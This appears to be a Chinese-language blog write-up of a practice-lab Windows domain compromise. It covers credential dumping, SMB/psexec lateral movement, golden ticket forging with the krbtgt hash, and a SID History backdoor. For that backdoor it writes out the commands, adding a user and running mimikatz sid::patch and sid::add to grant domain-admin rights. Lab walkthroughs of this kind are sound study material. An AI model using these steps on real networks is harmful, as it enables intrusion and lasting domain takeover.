





抓取一下hash和明文密码

再扫一下内网端口

横向移动



发现都开了445端口,直接用SMB横向-psexec&smbexec

使用psexec:psexec是windows提供的工具,所以杀毒软件将其列在白名单中,,通过psexec可以将管理员权限提升至system权限以运行指定程序。psexec基本原理是:通过管道在远程计算机上创建一个psexec服务,并在本地磁盘中生成一个名为"PSESESVC"的二进制文件,然后通过psexec服务运行命令,运行结束后删除服务。首先需要获取目标操作系统的交互式shell。在建立ipc$的情况下,执行如下命令。获取system权限的shell。

因为之前我们域控和域控管理员账号有

抓出的明文账号也有一个和域管理员用户一样的,使用直接用那个账号碰撞

然后返回会话,成功上线

然后同理,再次从域控上面横向移动到pc

再次上线,成功拿下

权限维持



黄金票据

cs很简单就拿下了,之前我们学了kerberos认证,所有这里自然而然想到票据伪造 黄金票据可以在拥有普通域用户权限和KRBTGT账号的哈希的情况下用来获取域管理员权限,上面已经获得域控的 system 权限了,还可以使用黄金票据做权限维持,当域控权限掉后,在通过域内其他任意机器伪造票据重新获取最高权限。

不用多说,看见了KDC Hash,就是这里的krbtgt hash

再拿到域的 sid和需要伪造的域管理员用户名,我们就可以伪造TGT了

直接提取明文密码

WEB机 Administrator 权限机器->右键->Access->Golden Ticket

成功伪造维权,执行命令成功

SID History域后门

在Windows中,每个用户都有自己的SID。SID的作用主要是跟踪安全主体控制用户连接资源时的访问权限。

如果将A域中的域用户迁移到B域中,那么在B域中该用户的SID会随之改变,进而影响迁移后用户的权限,导致迁移后的用户不能访问本来可以访问的资源。SID History的作用是在域迁移过程中保持域用户的访问权限,即如果迁移后用户的SID改变了,系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源。使用mimikatz,可以将SID History属性添加到域中任意用户的SID History属性中。在实战中,如果获得了域管理员权限,则可以将SID History作为实现持久化的方法。



我们先在域控机器上添加一个账号m1kael/Zz123456

net user m1kael Zz123456 /add



然后执行如下命令,将域管理员Administrator的SID添加到恶意域用户 m1kael 的SID History属性中

mimikatz privilege::debug

mimikatz sid::patch

mimikatz sid::add /sam:m1kael /new:Administrator //将Administrator的SID添加到m1kael的SID History属性中

注意:在使用mimikatz注入SID之前,需要使用 sid::patch 命令修复NTDS服务,否则无法将高权限的SID注入低权限用户的SID History属性;mimikatz在2.1版本后,将 misc:addsid 模块添加到了 sid:add 模块下。

现在那么现在我们的m1kael用户便拥有了administrator域管理员的权限,并可以用该用户随时登录域控主机。

结语

这个域环境还是挺简单的,cs用多了,下一个靶机尽量使用msf,这段时间再学内网穿透和委派攻击,下一个域环境尽量用来试试

可以说是现学现用了 嘿嘿

声明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担! 本网站采用BY-NC-SA协议进行授权!转载请注明文章来源! 图片失效请留言通知博主及时更改!